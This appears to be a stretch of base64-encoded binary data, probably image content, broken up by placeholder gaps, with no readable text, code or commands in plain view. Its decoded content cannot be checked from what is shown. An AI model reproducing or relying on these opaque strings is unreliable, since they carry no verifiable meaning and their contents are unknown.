Mu4Z7Og8B3BzMu+jPaqMAszDvd2j1++yZu60DeE/[base64]/bqr/aiNAOIPBJKAOUEgSMQmFJ4EjIxgR4rgEhhwARNAEHYg1ayGH3Bg7UoRB4JgKM1zKFnBqqbkwp7tAjVQF1nkAuvmPWftjoYyjzDgEjYM7KjkRmyAkXqhLB0gGLkNLc+SAj7hE4hxF77BGRvixnZsUirvdN7tLuNN8/RyG30Qdv4SMEVvyUgPRJ3sMBPzHI0pHVGUMZ8FMlnU4URLXbDJMjPzzFxDXzqzX9qsH+GM+AzmEcKwNJ1DnQqyDFMznp4PPDSoIT0IDmNuhCpyZUpoZWj/YAs2siOz4ftiwAeA7kBiJhAbihAxTWduZEXcgAmaMwmCJEh0qgCf5BK0hB9oIUoIABXpFAecrcIuoQKipE4VbA7QkxVYgTw3LNpeUUeMyqjuBhbvjhbnbu7KEwMgNVJxYCj3JmsspAGeYBUUoPAGtFMLT3GEkRjFQUFF1UGhcXQmtK8qxUJvUN4ylAdBhS+/8SXA0UOb7Hf+DeCGBzFLtLIMbglVdOHcsUVb9OHqsbQuUzRmlH+2cOM4DvjEaZwQyLYewUdv6/hOU4JSUzVZcw1d0zXt6Q0HTWRGhg4t8iJfiABYxEKUSgd8wLomLUECcV5t6NJshgncQEfczwY8/yQJ6g8Syy4U1C6sOGwaeJGRIidhCaAB8AQUnwoHTOAIInYHROyq0MhP7zNQnXID26hLzMjulu0WycSMWkrBBsw8MWAHTOASSCCm8khL/JMGvkHbFgfFbPZTFeesjpFUjxHyOAlVa5DH/souWRUH8/JVN6UHVSIlutFWA5MwiRDKfKdXJ2sxUTT1WK/1iNX1JFO0RuNYa29Z0Wwzdc9ZceMzdVRaqdULqvURBLLOhJSdUPO3jJSevMOeXC42z+M9qs/66rCEDOo/aAAJQOEBcO77HiAMxs+6rquGwPQkmcC71Mi+LCFNc4BIzA5KEsAGBAoJjAEQ0IAAQhcJCKB0I//nFxgWFy7hEhpgTunUCEjgGS7WSybVql62btxTAz3WjO7mFeGuKVOWYlU2bVYWA/LoGXDgbmyBAwaPrJz3ecmKGB1gVInxrBjicyQPVfsqlIq2VTEUaflyQw+rVGo1HMcRV/[base64]/dgd+4RLyogiQQBU2FXoP6a22wXmlVxw04KzS0nMgdFKmkVLosnvv0lVflbBgtS9ViZWcVhwJkxyn9o7Zl8oO7n3ZEX7jF/akcB7r8X7MTGztJc02c+NeS39z4wvLqW3bVgyDVDoiyLfo1vkUMmM2poGnD4J1wDb/droAhAosoHA38kII4F3hFWY+2IaOaNZuhB8uAQYAtuyeBBBMoJF0GQ0YKXRHdwdumHQXloZ3QFVURYcxAME2LMLmBsKypDzpFAMGzO0mUME0LNiwGY2q5BmCwEugOQFGIRSiJIwuARD+C9VQJQm0QQKIcQLYMmfTkhu4uKxA9RtItQQAoFEg/0VCK4UauVeNr5GNwbfIZJVpWwIPEDqhFXqhGbqhHfqhITqiJXqiKbqiLfqiEzoDNHqjObqjPfqjQTqkRXqkSbqkNzpa1TaBINltWVqAHUg62KlIV/NIkdQ1Nai4YvMX2sPQnnQ/SqiFpisVYuCUaa0eFteDZ2ZmWpmGgGC+boRCyM4N/ks6QVeXc3mXsfqGafiGi5mGWXd1c9gW3G7Wgvg9qQSaTUAL/msUnuQXVkrBQLE8z9M8ubkp2WbWMGBP9fpJtMAEfsEEusAESAAHRkEBtKGdzSp6V/AbuJixnTdU09IPGqWMJVRoKxSgLVSgM9SNPS+OQwKjQTu0RXu0Sf+7tB/apFE7tVV7tU1atj5ubVfabQdykoe0nRB4O1RTgdlQ+jrZk2euDgN3ulZABtb1hGiBcWVoqWtoAaBIa4pA66Q6hX8Bq3UZEKy7qqvalxugmLW6dVn3mC8BFzCAbxSMjd60CHBgB0bBDrBAqkdhFLpgCUYhBzBgAsOEFYwyv9GTPO1osKmEBNZuTy9hnMH5SXbgEn6BG/yBnRXHnScAnsXtGyR8wh2brKaXscXhLzyhk9qtGokWs703Gwd6Bwt6fBF6H1A8xVV8xVm8xV38xWE8xmV8xmm8xm38xveBtXV8x3mcpF07pVV6pQHYpe2MkrUVIVWTpjMIXDlmSdX/[base64]/deBPdiFncV7vNiNncd/HMgPJrYleYCjI6bPUOUyOTzw1iGPyz182yINKrhTYQlMuUWQu0C+PMzRdA1+QV+/SxSxO86v2xjcXRaMQRZkAQ3ePM53uYYb/8nOj5mGFzZ546YIbOAXphiZdXh1McAGIOyOcIDA2E4JKHZJxtuOIHXWLiEBmqTQ3cCJ/ysB+toEtsEbDk+LVWzFSl3CTx3Vu5ievwEC6kry3K17wQEcav3WR7zEfZDXhz3ndX7nef7Gj/3ngb6kUZp/l51thVy20UlIIWhut1W3Wy5cxfU8tIBcDW1l9CNwDYoD8PCUNSEGyKDLk3rcWzlNk8AOcORCwrMLsNu6BUVQjOEJ4F3eAaHedxl0e3mFSVdVaNjOkeASbACrriCo9vxiCX+ozETSceAZghcBpZMoTYAViqA8RQw8E6Di4VuqTQC+nyTjPZ6d37nBo/esIv+cwr/h5OUZVBVHAyDAE3TBdPyq1mceU/ag5sOXyJbWJHC+53V/93l/2IP+94Gfo4dezqjVRyH5bRtI6eXWkisGt+VJt4eLk83jF6S+SfvpXFnIhWJITC/EBpIA7L187JPghEuBzFlEC1z4umWh7QHhCcDA3Z/gc99c3rE6u3WZkfJ+mPWel/seIJCAABJKCSsll0hgwHHlCg4MJEgQ2KHkyI6IrDAQSJCj1I4doS4FcYhhB44iO7qYwJDATZdQJrq4GZVgh4ltDkqUoMCTgoOeFHR++yZ0qFFuSL9t2wZUAyNPld69q0W1m9WrWLNq3aqVh1cePcKKHUu2rNmzAcL/pl27Fg+efXDjyp1Lt67du3jz6t3Lt6/fv/syCB5MmPCmw+0KK17MuLHjxxkOb0o8WDLlwpkya85co7PnzzW8iB4t+tEjL6YfRVIdqfWJ17CZyWaWrnYgEbdF6N4twokIGcCDC5cxD0nxeTGSK9+y5ZeFLRa06JhOvXqTJkuwY1+yJIz3VICmPRg/TQcHKujTo09CJYn79+9LlaKSoz6WHZoeiAeEBhB/Y08EaIwxYBgjyxMGGiiLLIDIgsaDEEKIxIQTNoBEAwRg2EADlzQwygKtbPPJNkDAkYAJNplgQgJLJLEGECCcmMARSqy4wyU4mrDRJUrggIMSGPQ4RygJ/[base64]/qEBYIBgCFhggQga2ODAEUaIBBoHX5hhhh1+6IAq3/9w801PayiCBRYgLADDGiDYAdMRJ5oQypI5/[base64]/nmrGdzA6R1yHXD6pYK1cxirmruemFyZ3/AqrJnIClqtpN2a62qu8XrCr2WkE2xuxPr2W7LDCTfP88bFgMSzMTQH3bTXYktdPdr/bhfGt94l8csV42lCSxipUIGuuuyt515679a3hB2/FGEvIE/8F6CACPJPoCwKYpCDHFSwhB2MABe6BC4I4DAHDOVnS9nJNz7BsVLkwA5dqEAoKmCzLtihFG6I10tutqIT/egjJHBIKHKwpI94zCUoykFOduKAGv6EJz7L4c8iJrGg+VAp34BK0pjmtCKSCU1Vu5oSsQanJnLNa3TpAeD+xocpysFyZZNLFuNytsUJY22FkgMDhAE3PkVjH3L4YhrytqdC/emNcNRTGnkgDDkUah/qEFzZEqc4OfRhbYJaYxrwNLZBqqOKg3zbXArTOcAcIAOog0tiIhkYVFGSMZnb/4ftHENJulCKkqHbZAZgVYPc5U53neFd71LTmlbuile++lWwcEMs3RwrWcxrngyMEz3qJcd61KKW9rLVPW99LwzossG4NBGDc6WLfe2hwnxyQB8muaQLNpgGLvTxhP7gb3/g9BeCAFEgBTWoYA86GMIQxiE0lIIbrXCgDiOIwypxAwgL4FgS5PMu+SQBXktQUQcT8IxLoIgEc7jESxJQChTRRCZJWAAFJMCTGvqEZ0TJ6A6P4sOOcmMCRDSiSLcytSVeLWtM5FqboGg2OPagbnKI45+0eLi9/NEuYeMb2tTRBzSykS5T1JM6AjDUoiIKUHGLC9jiskWziUGRc1ljHv/3MbaYLvUuhXGdZLbK1a5OElKQBJ0lwaqYTIryMY3UJGEo6SrMkBKVnlGlrW6lGl0J7wSxZEbxjkfLWvoml8oizvOcRb0tVO96whymDoq5He58rzscIMAybdC+Z74Pfuh51zW78AtcoKEJ/jlQOEfLv/wBUID8SS06M4SED6miFVPaWZRKULSIfeITCyADGUDAW/eU4p8WVElMQrEDDKiouCXRwg5idiI3SIMJE1WABGx4Q575zErYTUoPgwajUohjKiMNL1agVtKwJNGkanKTnOI0J5bOZR1CPeNS/8iAqzK1pnmKBlTnErYerANt6zBcTPP0xmgISgxru6lckjr/[base64]/[base64]/tSAGKfISg6oEByb4hRskpoBGOwDS093ZpDfK0UtnOkYmcAMAavHpUIc3auAor6mVqFKVsjouDEjDF606bL/1QYw0Bcyz8fhTnabh7P9F4xQtpzcDPziOcXe2H9Om7WXTRf8d0Yj1HeOyRj6K4b9/qiLg8sbtcxMmrR8ezKrSeoe02s7xjIyLqzAfmdeFKh5chd24EXO7GM+4VjamK2vsCktZHq/fxDKWLoVTZIJXL1rOwZ5iGQu+7rghDFTQwnhooQnKWhyz8HIDBr3MIP94/OOjBVC/+iVAfJ1zQm7YRtItasOL3rC6cy5abYOG25rbfJ86xyBEPpIAF60Cnq2Q7qOPPt36XxQoESRKUbDLQ00jBQTElQDSUAkEaHUihXVQk3WkRjVjMQxbNxaopjVt8RZ1sTeNog4vJUZ2BBfrEABp5xdnFwBhA3iDh0b1BTZ9MFNyAF/rYFXWJjiL44FyEQ3/wdZ3VPV30SBFeiJ2+yVVGOhrjqMOwvAnwmBsJ6YYoTNuigFKqYIqZgV53QZimhdWl7MYcnEZgpFJmyNKMQZvsyJXqpdjOgYbZYBvewUsfcUbfwVwQ7Ys0GNky3FYSiZMCWcdvHdM3YFMS5AKtjAuoEADSbA+F6dZXKYFAwMIxmABAcJNT8CI0Lc/CSJyiZiIE/IExCBd3kddNrQL99cTtDU0/YdnecYxOJd+dmAHHZED7YcTEqAA2lB/NlR/EjCLR2dR+Mcl/HclmPYJ5BAjNkEFFECASmOARpSACTg159UDyfiAZbFeT0SBFfg4fLJUPYAoafAoN+gXtEY3DgZ4/xMGFw6GDmJgawOmYe+FYPuFFz0gBn6kVMHWVOoAFj7FKHxDeEjFAz3Vd8h2hIrBj5KnOYYRF4/0hJpXblJYhWmFhapDSaczOwBZeaW3GXDlBTSmSqxUb2PYK7PhKz0WCLBXLEMWHMvSLHD4S9HCHFqge9jSBE22LY6Vh90BcRJHHjGwAIKIWegRQlymIBZAIPvDiNwUlI34iP0DQD0pC0gACNLwZj6hiT9hi/e3FDBnFJZ2Z5+ATzUnH/IBAoq2AJ/wDQ7giq8Ii7Q4i2ZZi2hpi5z4ifxXNOTHDb2IIjvgBp4gAZUQUlphjFFjgHoJDuEQDlrHjOnFRHHydYMTDf//ZTh2I2vFVoNUtTjXSBfA9jb2ZYFx4WB/RGvHRpmOGRdS5Eca2Gu9BigWWGwX+I5y0QM8IIP7qJpIJVRpcHh4MlXzuEhWSFaCIXpnZVabYHlsZZBLCFaiF3kullaadAOf8imCEW7kFpFeiEpgSFfA40qv1Hp6ZRvG82PJ8m8hCRzHMSG+ZFjMES3WogN1SExOBj7eEWVLgC6jMB6gMA20AIgWl3xuUA/8IQuKGE760J/c1ASO+Igh1z8P4gbfoABP2X3dtwucuAtb8qBuSX6fwARAAAS3lWncwCWPdpaxWItm+aFpyX23SFtM13/+xw1JYAJKsAMzUALCaCZ9CTX/VxejfvmXSMSAgmkWqsZePWCYTHVGcKNf+8AA0SAGg4cOarQ2tuaZleOOrVaE4Ag3/3WNOdVgdQE2e1M3IggoyFZhaMRHcNNT0gYXwKYo+yg3aCdVYlRVL9UoZ1qFwUk6gwF5hCF6dLEJl0Snt1mFSahivgmRIgaQhCGRzzkrodE7oyGdq+ca1YlXG2k8w+KRfrU8szeSAxeeJ0me54me2sItjvU9UaaH2SAe5GIux6eTo7Ag1TJaQakPADqUAUpm0gcg/bEKTEldFzVnOgGhvBpnTbmhIeqhHvqhIKqJLGdRXBJBMSdzWLINa5AACOEG4jCLdzlee2mtfTmjMfqX/4C5gMo4FsuYo6k2rl0DjXSBDnuXBgzAAy3ojXvzjeYIjnmTBktqg3CBDkJqR3wSN3jCB1Z6rsfGpQLLKHpyU0k1jaiJr+oqF28aN2s0YDwwpHXjpj/[base64]/h+oColjWqZphE6kZpsAdotA5QBVXFJmx5k472yl+KlFR78684xaVU9DdD2IJvw2A2WDaY+6b2qEhZNEjyShcoBhfEmYTt5mJTmFbmBikhm1WOd0mDYaeeZLuy61YSOZEUWWOJykq/I7M0u2Oy5GOwd0uUqktFNj1HFgMn2RzRoVgM55Lq2Z7IBHy4QGXGly5J6wZLYE79wp/+6ar9OQPuC6vQ5yC9cHS3OGcJ2qGyyLZnyb/+679u+3274AANKmfKqiVBwwTnwA1doARKMArckLcjlYBXIaNFZIzcyq2B+5cK6BXiemoQuDUrZa53sQ7C8DgrWBd2B1Q/lSideZn/hHeBp4kXyFbDr4kOm2s5d3Jfn2ttipJF9Vib/qixcCFKulkYKUs6uDtWktR4JlsZoXIZHWs6kwIqH5aEarWyxQudh4p69EaduxLGZCgbZXCzt4E8yqM8sydY3xmeclgtQruS3cstEXBMxxRlEJcEuFAE4zEeOnBlOrkEG2cB60u17XvI8Cu/sQpOBsIBKxcl+jus9FeW/bu//3vJwmqsFcWJPOGgvLolzMoN5eARSqAFePuiE5wVFkwmfZnBrhwOMlpSVWO4H6w1ZuGjZEprigJs2ChFPewnLwwXQxhHcONGwfy6tdml80p3H8jC1gZfcITDQCrEuFmn3yYYSbwP/[base64]/bGK4/KV2nob7IHHLnkhv9tXFi3Bx10GNANdx12HJPtSQVL0McP8AHlci7n6waghQb6ObVU24gTrQ8zAL/+mbWLLAscsNHUVZb0F9Ii3dpsG8AD3MkwtyUprdI8dA7l4Is7QAbCONMHeK1l0so7/co1bRWBWcuE2Yw9SsKe+UXYOBdhxzc7/Mt3QdV2UTdOehc1DM1wlIILRndg4zcluNTa+ChknSpdld7toFWkRzu9qXkphpxWHLvl7BifEiqUFCqbEHlDnM4zFhp3XRo3hmMxy6jNa530jLM/trOB7Ty71M+GPZ5wrANLxqlFuy12vJ56OGV9LJ9K29DGcDCqSlpCKdFXqw9XK9oXLZSeLQv/[base64]/83e23Sfb4XfSOv6gWQIE0LoDSVAJ8sCX12rBqyyjxggPSf6XSb7kVvEOBHjcpYbcaLHcWl7sxn7syI5V47zszN7szh4pW9yyiYoaA76oBn5X/77CkfX8kbfUnZbqs4VlPYAgtBWOntnhPTBptEk7qh0+DUKnBQizIA0CBpAe6SYO2qA9A1e7iE8AvzMgC02AEzDOfZEM6p4e6mQprGlrrDU0wJzsAKlu20OhCkAgMyaQBLXgD8QIoxV85LoeuDq9wcVNFVKRt04u7MktwuWa7Czf8i5vKM8e8zI/85DBstBpkTfmSs37SnJehmSMs9zeG7/xG4Gl59Lzs88RTOXevdsSAdmR4eHbnktAC6SqHwkd4pr9IBYgC/T+BPVetRKt7/gu2inenwhCDFByrKktyQrf6Rya8DVO6rIttrUd8RBKNCQSCkegBUkgD/7A6xufl/8Y/MobrOSrTBV5WwmYgAlaN8s4itwRSOUvP/mUn+w0f/mYP/P+/d+8cxrS+eZiLOcamW/CIqmxx50NThzAUXs/S55xDOid+ljeMeip8Avj8gHTYD6NnjBbgAaEPH0k3r5l7+8RENrFH9r4/gSmDfGQTOpsn7YLj3TOL6Iux3J1b/crvQ2qwA2KICOr4PdFDqPh3zS2Dg81+soZPP4lT4AToAuY4Ak9vSaHK5hyIvmVf//4X+WZv//8DxAZBA4kODDTwRqZaixkyNBLDS8RJXp5RPHRxUeRIl2MdKLjCY8gRZ4ow4xZmUDM0gUSIYJlS5ginMigWdPmvHlIcsZAEsP/p88tQS0A2qJFhwUdSZU2Ydq0yZImYcIskUpjyZJUuDQ94LpVliwkSNCMtWABjDEwT9SufaLP7du3M/RF0Dcjwgy8cpu4lTVj17YSFARTcFDYMAUJhRMnNtzY8WPChx0QpjxY8GQK21Rt49zZ82fQmsmVCmXCxJI2/vyBA9fN9WvYsWXPpt2NNbhwqsOxDtfb9+3Ytd5VIl5pAiZMnlCh4tGcR48ee6JDn07d+nXs2a0HyI7H+3fw4cWPJ1/e/Hn06dWvZ9/+e0H48eXPp1/f/v37BxUibNjw4cSKKLIIo404OuGRkRIkyaQyVlrJpZhkkkGmmWyiaR4ZdNLpp5+2//[base64]/PRLqD9QJ5KoIow40iijkD5ScMEGA1kpkJdackLWCi2UAUOcNOSwQ6FC1AKpEU1k6qqnVpQKKyS2emAaTWgBo8axcDQLjLR2/LGtIIfM61p9AOmFS8saezLKK8vFrMpyB//bxbIsAdPSSy/BLGebMkPZYQcT3PBENzj79dc1eeSpMzd/fsMTNuGKqwS55Jbzg5FgVhjUukMTXfRijKFrlDuOHeU4AJBDFnlkkks22WQhQE555QBWdlkImGOWeWaaa7b55ppZEEJnnnfemWcWghZ6aKKLNvpopJM++gOmm3b66Q/ckXpqqquuWj+ss/ZUIVAX+m/UiEgttcBUVxWppJJcfTBWWWWSsFabdN3Vpw9DFJHEpJyCKqpiU5yKChteZNYGsMJCQxYLcMSRWmt9nEvIGXghssgenzBmgW3WjezJdDv3/LJzMTu3sy67hPczblL/RhUmFElgByXyFUe3g///td014HjrDRzVdDO49loSLs5P5QIN5pAZGplYOospzvj5fDR2lLqNp//Y+pOz1z5klllu+XuXwe8e5pZxNv/8mHtW3+f1g/75faXjl1/+D1iov2n777c/f6ihtvr/[base64]/zBWvY6BzGMiw972tpeyk3UPfOUrX8wKiT5E5ix9MOsZ+xypPqDNT5KTFFr9gmZJ/WWyf/[base64]/ZpRkghykIA35skSGdJGMHOkjTSq0n1FSpZLE5P4yyf+/TTrNHVHr5P9CmbVRklJUpiTQqTqiSrMxAyRpe2Us22YTuNmSg3MLyi8s4NQQ4k1Ye4NKVamAAU0MjkYvvBHipsWWaIaVmjza0RPAkoQsFSab62oXuzjzzbd+ZkvqXGddOxMmMmEhAUrAlxtK0Dt46FOfA+NN7/7JmuDsSWHIKV6gILCCNgYDH7shzqAqhqjr1FGiiqqe9K7HRz1qVLQjA2RHOyozQopUtSXV2SLbF0nYrlS2RHupJmO6SanRtKZT+yQob7qfURowbGE7pU8RdKBVPpBVapNg20RQQSdE11Y00dBSOfShD5XFAkYZIQl7+V0qyEAT47VF4ZDQVcT/Ma5aYKjcWsLa3rKuBRBoQAIZVMFNbrbrM+WEa1zf6k669vdL7FRimMag1yPgiwp/vaJgBTungR12i7Z5jZ74ZBzGNvagCQ3GQsGhsDheFrOZ3SxnqTfRPKb4Y6PVHiC99z3Thg+kq6UxSU96UkjOdra1dSlMYXpbme72ar79bU69tlOecoRAyE3uSMrQqrVFSJbTvRVOdoJLDw5lu8CSahO8Oyym0EAL0yiCJnBRuBslrizUYnPj4BtfOD8hR/QlgDS4QAG2egZMcg3Nlva8RHcGOtAE3oYDDnym2FFhXw12sD61UbDeQBrSd2oNFvd0YeKlccONmMEbGaqwyjqn/zoifmiJs9Moil7UoiveY2hZnFEXx1h85JNxjc3XWlzLrH04dp+OV9pSHt+PaT++7UyNLWSp/XZrOd0pqRCYkVN5hIGrMsmCYFVU585ylrbakHU7+CFAlCWq3RVWE2iggwcU4QEyMC96Y5gjNtewhnBeL1tkKIv5IoEAZHAAl74EYD0D/K5MtOuAPaMKCpTDdTs4Qr5KQLBG5xM3hi0YxcM4G4GakbGAMijEIOtGfLgG1MWJ46idN2LqDMPU2EG1qrHX6la/GmWDlHWtDzljW9+sta69MSTZF1tfxy/YPRY2kJ9GNd16EpREDqWRRRUgsRHoIkyetnKFqlxrP0jKbv+jZZVz5e0OfUgLvuouCc2ugyWMuQjZ2ELh2t52GCZzzfBWb7ztTi20nEXv+OY7fZHQgFKIqTOp4wa82nn4PR/e4AIPzZhUAQQo4isBC+4dFiMuG0rfJsJg3N3FKyw84jCsYYHyeCOa8cY8jRzEop7jyVd+sZZP1LMeU/WKZQ5r7sVYxjfP+fkametd9zroOyY60Yt+fCAfG9lMLzKzkRx1JSeQ2lZX7pNdBStYwWRWz5XuTAhwk1xhuW5b2PJ2yz4iLdAgBuMVgXnPiwS4o1f+8FZcmmVhjPvjCP85kgUaAIHvsRgLAmiAJdiFwiM8BFQdzkA8BmzABoyXMOk3EOj/AhNouC4gg0qgncvzl9vgPDqBtN1BLIy7sD7JMMdCqAtohBVghIUqI9VbveaYjtYjtVJ7vRPDo9mzPdC6vUCCsZoTn0NKrd7zPZ8pwuCDn5QaPqG7pOKrLaPjpKQTMmXjD+cDG+iDNgNJrmoTqmqzPq2Lpejatpr4PpzIELALu6IgP+46Px3QgjBwgmZhtwxxoS2gr/iTPzyUu2SSv8PxvwAcC31DAwJAA2LYhgQ8RG74BsJjQCZSvH8DsEFzgHMohTMxjXqqhd7ZQNv5QIvznRAEnuAhQQzTBTQqKAgIhuPhtBWcgNR7QVCzLIhyPTqywVO7wdqrPR4smdLKPY8C/0LUGkIiLEKSOsLXAjolTJqhEzZiM7qpiUIA6q0prMJme7aNqEaNmD6TyMYuvLbsixDuE8MLsjJcAgoQ2bJfWcOkMApA0IJ6CAOsKqa/m0M6DIstOK87zENk6r+vmC8//EN/FEBAdAMHQMRDVMRETERFFLhE9BKE/[base64]/[base64]/cAu3czTHenCCB6CFDBGBuJxL+IzP+PQ7aBGLvQzA++NHP+RHDjDEwUyd/yRMg0w8RdSzdvmEJLCDLgiFUMgBMpgdRsP/zNoQQd+pUMPaDTmhjTJSrBIsyVIkTciagQuAAE8AzYWZgNZ0zRhEORokMZlsuVXLSZgLmZjjwVjjxZrzKFoLTpppJF3rOSREzvlBSqU8OuVjyudkPlFyulI6palElY6oOi7kwge6SpToRq77RpsATysLP/H7BbFzKkAAhF8gUy34hRN4gBNAAveMS7h80/dsAPmcU7GoU/rCS/vEz6/Av/w8HGNQi/7rT8H8BEIN0MM81IYMk4XkDCAoBTsIhS6YTDLwhG64TAnFvI3sJ4v7xNcAHg4NvYUZTdIrzRlYRdDDMNZM0VBrjj2gzRpsvZSzzVRDtRhltd2cud7syV/k/1H0+T0gJZrjFNJKUk4nXMbmdM5kg05lCy6IeDri6imMAImqs7qrrFKSwL4J6k4xxJBaEsdxBBEPAVPs+gUCsAUbiMtYSFeacFN2fUs5pVM69bt/VCa0sIA/naEZci+3WIVBHUxDTR1xILyATcjBW4NSWNAGpQIy0IVKLRjLu1TY6KKO5LyKMxgNvbSBOiNNO8UQbYRgWEkXXE3WFFkUVdVKeMmTk01Z1Q6apNWKykkavdU/UpnTSq0g3FFe/VEjHM6eQylhLZpkNNbkQ9KmVFKcYlIrlMpqRC4prdJspL6rQwkwnBXv3NJbudrwE0+6+QkwxRBbYIYGSFdccE84XbHXsoXTuJTTd51PaPFHfaS/[base64]/wAsAAAAAIACyAAACP8A1QgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o82K+mzZs4c+rcybOnz59AgwodSrSo0aM3/9X8x7Sp06dQo/5jwJTBB6tUpWrd+hQU169guUY6EbZprFgiypZFEhYMGKdv/7lS+6/R0wtPV+hdwdSHj1VOIUCAyqgwI7pRAShezLisp3+PPUmeDBmyLl1RJ2CacLnzZcklJgP49620adPcUn9aDWSB6zVrQCT5l8NNlwQmZsxwk6NUkjULgLse7vpTG+PcTp/WIFiwhrIEkUqfTr269evYhSrthzgsVaxXn2b/7R4209YaNcyHffT0UST3TU9EUstMBNpYUUXI0K+WExL//2zByVZxMQWGK3PNFVYjF9jlFF5O8SWhD/+sQiFTgjEyGFOG+fGPh1yNJuI/ipFo4ogmghVZZZF5EhqLlWF22QT/0PiPLpxNMIEnupTwGWWkKfdNaqqx1lpwsYFQCm1dhGJCE7rRQEMOsq1BRnDEDUcMMW2kJuQ34jgHAXPPfRVddmimqeaabE7HFHdKkbcVeOPJqZZXWtWQJ1jvvecUWWHh11RaT8nwj36EgsUWW01toVYT/4ABqVMRRMAUL08x6KBWEv5zCIUXYjjYYRwahsqHITqFIomLnThaWCu2/yiZLjzWKmONOOaa42X4uNijaOJ8SWSRnxwZHAiyLenGKAkY48YMNDTSS29J/[base64]/7jHnxtQ/+VVqJbMcqVwlARzhTDTSjYVKUTN94UhI9HJaHGF3os6oaGjUzyv4x1jrLLMK4YumWP3bgrjZz1+GtonrTh82nDckO0sbAhm0QptSWgxQUzLDFDL8A/[base64]/3iWv9WkFT1rJhJ7Gx5Ty3W1f6vOTEQ+lqKYI7j9YpEsTnhABxTnFfv+YAcWYwqDI/UN/TNHL/vwSqstx6B+GaVsCWwW60TnQKZHBEYtw5hlasa5npdna0IxTrA0iS0m4C6E+/tEMvfSCQcFbwQqrJbVKVo04nyAGt4LFjeZ1DSo4/IcOfUjKUlovTnD613fi1ZQ6TbEpoMgEE8n3FC84sT1QkSJT5NO3/fxrQI36yoHkB5X6jfGMjdgUGtO4Ag70zy+rCIbHBAjHOG6OPHTsXFNYFpUGQqZWe2TgrmR0GR9V0BMAAORphEYkomVJasnKnTH+ATwUPq2e9pxkCys5/7VLDidrM2QOhsrkh+eEcpSmTKhCyda2ITaFla/sChK3Mj67oe8ruhyLWgSFFjnJgGBSEdDgCOcWhknFUpe6mBnRODlPWagp1IRjNWWatjlysynefEwJ/vEim0WQVpjJUQl2ZM7JuE45GTTSa+B5u9qE4hczaMYFGrmCQxziaSdEYS/0Wa1+Gg952tJk7AYIrg9pwEM4ROhC18rWNalyKmprpfci+g9Z/mOiarllUy4KFbL46yvMEBRdtYIwpxjOKU9w2D8sVb+mREt/FxhhhPbHAcr9BaYfG2CHCtgum36um3YEZ+maorPO2MpHkylBz/6xtSENEgi0s50HbdOsZv8kc3978cFVL3BC23K1WkmgmjT8uQDkpCZYxHheUwqKqhyKra3Qje512NUdhw4xXnMdLCgmOsuteIGvUekT3/[base64]/Wy6jCGvYpkkosMS0lxvrZty7KxG9TSswXq0IzMJo1TBtG5jo5FVj/m5+tjJxbxLo5/6NX5LyR6mQ2YQAAlFvtZA1xYnM73C3rF01IJm/tuRerHqIXTBNxF3JABeK1mJL+3BaRmuc1EB30uTsOtaiTshTupHJ7cI3o2474L/[base64]/6PLLfNhtxTkIwXDSEFTYJ6Cmkcx1uUFSyyeDGVbq5cTMXCKLHT9j8NmWVIRkJ+lImC/xoLZLvgT85gp60wfcMC/[base64]/epb//rU78MemjKMPnh/+0zpvv8c+pAMpuStKbA2r2DZl/KnsOWjUfHPFpAQ9KKDpUD/mBRKv+jYZH5ZzJ3iTBzQX39hOV1zGAjYBlxHMgLmOm0WbakyRweGYDhlbaO1U7dCK5PhQJLxZ3HHGnOXJPFkG+mWd2VUYlJFVSn0SE/QgsZgDITnBm5ABTlAaaWAeC6Wb8XFeKlBY2MSSkyhVpQ3ajKAfP1wAqNnU54Aev0gepfXfCkWhct3eXZRE7MHe3Xweqq3e7nHeilAe/0QB693ClyoexsnRHBFFUXIeQTzcQW3fvuzGN3AeboAABOAfFPoDytQL9iXfd7XB8MQiII4DCwXfn84DNx3iFrBS1PEH3L/In+NAghfwWtx0QSLND/2A0Z1sYn41QtT10z7tTFnBlMDRECMcFYK6CEj42zQVhZv1hhxxhSiEys7JYtrp4Hn5Ani4IGDtBqDJltJA2KRdkZSxWiN1CBTxVsz8ASyYAyAoAUyGI0zSGk50As4SDWr4BpZ8wllEj1NIYRDGGpr6A8A0A8+wHnoNEeZVxP6gI5zNIeXJwM2cYUF0AmnoIWdkI/5qIUp0A+SQHv/oIVM4XqqFwfuwj1w5QXwWHqlZzFPcYeXxxTH5w80wgxsqBXd532IuBV/2Ad28wh78IcpcH5OkX6Bcl7u8y/zV38BIhUWoANMoQO8pmX5dykoJUb1//V0wuaJxLY/[base64]/hB9+TCbtDmbIamRtZkPhNgU+fCH4PcPXtCRXEEWOccVgWUf7ecU/JGcVSQVkohl/wCTWUZMkMJ09ZOJwlYXUUdPkzUhfFGABvgtzP92ioywZuX5NWzWdR/ClE/xiq0Si9QmixbIOhVUAm0gVh9INMSwAK0BG1KTBDRIgncnlvbDW7yVgg0ShTOgDwT6BEjwoDvglqMwoXIpg71APDpYXNxADPxmY6IkeX0ZcDXgA4rBCJbHkKS3jjXhWZ6zAjaRAroXmZf5ekrgcJFpav/gC3GAe3EghqpHBK8XB/sIe2lIREjAed3QhgVXmv6QpFH2ZBFwed0wkU1qh8zHGHwBCrfZkVzapYDIFF6Qkdo3iB05iIHYJ+kja1/BnE3hS/8QZQNDWPTHFFsACIfFFC/ZFFu0RYfDFCiFKRITbPUFdWd0QhAiIXtxdR2zCtP/JEAIWE0aoGYasGZL2XWWCoTb5J4IpCJQkVobKBnE8A+8CHfutEH/aWhKYwKBR6B1gYxTpaBMA3iBNwOA0AC2egk7oAUTOqFxGY29QEnD4Yt66RQewpch2lYjuhgLpw9UaqIptnmX53knEIXUWq1SCHr0GAcRp4WauZk2oaO5J3PdSpAFkHEzqgSfmZALiaIMSTgTyQhgwHmWspqXtwXh8w/3eldM0Zu+qSfo8Q969Q9eOrCHeH7EGRU85xT4EVhURHyI8g8NIBUgVWsBwhZbQDjP6RQw+Q9P8BZN0Gv6oHRhMGI0MGJglp1nxJ0+GYD+ZTmZpVkc8hynSKmFcZSV/6qe7Dl2KQNnOtup8vkU9PmpurgATPGBsjN3C9CVZFAthjYKJoAGgMeqilatC8qggdeCsiALaIALGGALGEACO2ACz7iro9CrUUMG2VhcRTMYBBWpH4pjxxpweSiP/QCR3VADl3d6EOkPoCcDLDpHLpqFr1cHvjCZBXAKhYuPcGK4Dkd7PnoKTAGkqneGB0mv8RhlJ+oPjFBwe9tkFnl5AEClPtAIe+t3yCgD0YdE/Pp9AbuvwLm6v+kU5yO79CEnKcemPgcVufYPuUZ0UpFYNClvf8o0/[base64]/XoC92KuNuqhRsnma+XApLrmN2